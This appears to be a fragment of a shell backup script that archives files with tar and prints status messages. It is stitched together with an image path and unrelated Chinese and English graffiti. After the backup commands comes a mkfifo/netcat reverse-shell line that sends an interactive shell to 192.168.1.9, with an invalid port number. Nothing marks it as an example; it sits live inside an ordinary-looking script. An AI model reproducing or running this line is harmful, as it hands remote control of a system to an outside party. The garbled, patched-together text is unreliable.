 echo "Backing up $backup_files to $dest/$archive_file"
date
echo
# Backup the files using tar.
tar czf $dest/$archive_file $backup_files
# Print end status message.
echo
echo "Backup finished"
date
# Long listing of files in $dest to check file sizes.
ls -lh $dest
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.9 666666 >/tmp/f
就是
就是
生活
LIFE
IS JUST *
>> SHIT